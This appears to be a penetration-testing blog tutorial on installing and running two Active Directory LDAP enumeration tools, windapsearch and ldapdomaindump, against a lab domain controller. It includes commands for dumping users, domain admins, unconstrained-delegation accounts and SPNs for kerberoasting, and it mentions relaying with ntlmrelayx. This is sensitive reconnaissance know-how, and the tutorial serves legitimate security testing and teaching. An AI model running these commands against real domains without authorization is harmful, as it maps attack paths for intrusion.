windapsearch is a Python script to help enumerate users, groups and computers from a Windows domain through LDAP queries. By default, Windows Domain Controllers support basic LDAP operations through port 389/tcp. With any valid domain account (regardless of privileges), it is possible to perform LDAP queries against a domain controller for any AD related information.
https://github.com/ropnop/windapsearch
Installation
Requirements
windapsearch requires the python-ldap module. Run the follow commands to execute the script
- git clone https://github.com/ropnop/windapsearch.git
- cd windapsearch
- sudo apt-get install -y libldap2-dev libsasl2-dev libssl-dev
- sudo apt-get install python3-dev
- pip install –upgrade pip setuptools
- pip install python-ldap
- python3 windapsearch.py

How to use
1. Display menu
- python3 windapsearch.py -h
- python3 windapsearch.py –help
2. Basic query, to verify credentials are valid
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123

2. Query users & save output in a file (just specify the destination folder)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -U -o ~/Desktop

3. Query groups
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop

4. Get Member from a group
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m <group_name>
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m IR-gra-distlist1

5. Find unconstrained computers, usually Domain Controller is unconstrained
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-computers

6. Find uncontrained users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-users
7. Get computers
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -C

8. Get privilege users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -PU

9. Get users members of domain admins
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –da

10. Enumerate all objects with protected ACLs (admins)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –admin-objects

11. Enumerate all user objects with Service Principal Names (for kerberoasting)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –user-spns

12. Enumerate Group Policy Objects
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –gpos

13. Fuzzy search for all matching LDAP entries
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -s administrator

14. Get full attribute data
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop –full

by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0, dnspython and future. ldapdomaindump runs on both python 2 and 3.
Dependencies can be installed manually with pip install ldap3 dnspython future, but should in most cases be handled by pip when you install the main package either from git or pypi.
The ldapdomaindump package can be installed with python setup.py install from the git source, or for the latest release with pip install ldapdomaindump.
- pip3 install ldap3 dnspython future
Installation
1. To install run
- git clone https://github.com/dirkjanm/ldapdomaindump.git
- cd ldapdomaindump
- ls

2. Run help menu
- python ldapdomaindump.py -h

How to use
1. Run the basic command to query the domain controller using an account. Use -o to specify where to store the data
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data

2. Access the newly created folder “data” and read the files that were stored there

Note: By default, it creates json, html, grep files
3. Disable JSON output, Disable Greppable output
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –no-json –no-grep
4. Resolve DNS
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –resolve
5. Open the files and start examining Users, Groups, computer, permissions and delegations

Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use –authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn’t present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the –minimal switch.
Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps .json files to CSV files suitable for BloodHound. The utility is called ldd2bloodhound and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.convert or with python ldapdomaindump/convert.py if you are running it from the source. The conversion tool will take the users/groups/computers/trusts .json file and convert those to group_membership.csv and trust.csv which you can add to BloodHound. Note that these files are only compatible with BloodHound 1.x which is quite old. There are no plans to support the latest version as the BloodHound.py project was made for this. With the DCOnly collection method this tool will also only talk to LDAP and collect more information than ldapdomaindump would.
Visualizing dump with a pretty output like enum4linux
LDAPDomainDump includes a utility that can be used to output ldapdomaindumps .json files to an enum4linux like output. The utility is called ldd2pretty and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.pretty or with python ldapdomaindump/pretty.py if you are running it from the source.























































